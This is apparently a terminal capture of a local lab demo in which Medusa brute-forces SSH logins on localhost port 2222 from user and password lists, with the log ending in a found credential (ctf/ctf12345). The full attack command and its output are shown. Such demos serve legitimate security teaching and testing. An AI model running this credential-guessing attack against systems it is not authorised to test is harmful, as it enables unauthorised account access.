 ┌──(kali㉿kali)-[~/medusa_demo]
└─$ medusa -h 127.0.0.1 -n 2222 -U users.txt -P passwords.txt -M ssh -t 10 -f -O medusa_local.log
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-09-29 13:26:24 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: root (1 of 10, 0 complete) Password: Admin2024! (1 of 10 complete)
ERROR: ssh.mod: Failed establishing SSH session (1/4): Host: 127.0.0.1 User: admin Pass: P@ssw0rd!
2025-09-29 13:26:24 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: root (1 of 10, 1 complete) Password: letmein123 (2 of 10 complete)
2025-09-29 13:26:24 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: root (1 of 10, 1 complete) Password: ctf12345 (3 of 10 complete)
2025-09-29 13:26:24 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: root (1 of 10, 1 complete) Password: changeme (4 of 10 complete)
2025-09-29 13:26:24 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: root (1 of 10, 1 complete) Password: s3rv!ce (5 of 10 complete)
2025-09-29 13:26:24 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: root (1 of 10, 1 complete) Password: toor (6 of 10 complete)
2025-09-29 13:26:24 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: root (1 of 10, 1 complete) Password: welcome1 (7 of 10 complete)
2025-09-29 13:26:24 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: root (1 of 10, 1 complete) Password: Qwerty!23 (8 of 10 complete)
2025-09-29 13:26:24 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: root (1 of 10, 1 complete) Password: P@ssw0rd! (9 of 10 complete)
2025-09-29 13:26:24 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: root (1 of 10, 1 complete) Password: backup#2024 (10 of 10 complete)
ERROR: ssh.mod: Failed establishing SSH session (1/4): Host: 127.0.0.1 User: admin Pass: Qwerty!23
2025-09-29 13:26:27 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: admin (2 of 10, 1 complete) Password: Admin2024! (1 of 10 complete)
2025-09-29 13:26:27 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: admin (2 of 10, 2 complete) Password: toor (2 of 10 complete)
2025-09-29 13:26:27 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: admin (2 of 10, 2 complete) Password: ctf12345 (3 of 10 complete)
2025-09-29 13:26:27 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: admin (2 of 10, 2 complete) Password: s3rv!ce (4 of 10 complete)
2025-09-29 13:26:27 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: admin (2 of 10, 2 complete) Password: backup#2024 (5 of 10 complete)
2025-09-29 13:26:27 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: admin (2 of 10, 2 complete) Password: changeme (6 of 10 complete)
2025-09-29 13:26:27 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: admin (2 of 10, 2 complete) Password: letmein123 (7 of 10 complete)
2025-09-29 13:26:27 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: admin (2 of 10, 2 complete) Password: welcome1 (8 of 10 complete)
2025-09-29 13:26:27 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: ctf (3 of 10, 2 complete) Password: ctf12345 (1 of 10 complete)
2025-09-29 13:26:27 ACCOUNT FOUND: [ssh] Host: 127.0.0.1 User: ctf Password: ctf12345 [SUCCESS]
ERROR: ssh.mod: Failed establishing SSH session (2/4): Host: 127.0.0.1 User: admin Pass: P@ssw0rd!
ERROR: ssh.mod: Failed establishing SSH session (2/4): Host: 127.0.0.1 User: admin Pass: Qwerty!23
ERROR: [ssh.mod] Failed to exchange encryption keys. Are you sure this is a SSHv2 server?
NOTICE: [ssh] Host: 127.0.0.1 - Login thread (8) prematurely ended. The current number of parallel login threads may exceed what this service can reasonably
handle. The total number of threads for this host will be decreased.
NOTICE: [ssh] Host: 127.0.0.1 User: admin Password: Qwerty!23 - The noted credentials have been added to the end of the queue for testing.
ERROR: ssh.mod: Failed establishing SSH session. The following credentials have been added to the missed queue for later testing: Host: 127.0.0.1 User: admi
n Pass: Qwerty!23
2025-09-29 13:26:29 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: ctf (3 of 10, 3 complete) Password: toor (2 of 10 complete)
2025-09-29 13:26:29 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: ctf (3 of 10, 3 complete) Password: P@ssw0rd! (3 of 10 complete)
2025-09-29 13:26:29 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: ctf (3 of 10, 3 complete) Password: backup#2024 (4 of 10 complete)
2025-09-29 13:26:29 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: ctf (3 of 10, 3 complete) Password: Admin2024! (5 of 10 complete)
2025-09-29 13:26:29 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: ctf (3 of 10, 3 complete) Password: changeme (6 of 10 complete)
2025-09-29 13:26:29 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: ctf (3 of 10, 3 complete) Password: s3rv!ce (7 of 10 complete)
2025-09-29 13:26:29 ACCOUNT CHECK: [ssh] Host: 127.0.0.1 (1 of 1, 0 complete) User: ctf (3 of 10, 3 complete) Password: welcome1 (8 of 10 complete)
ERROR: ssh.mod: Failed establishing SSH session (3/4): Host: 127.0.0.1 User: admin Pass: P@ssw0rd!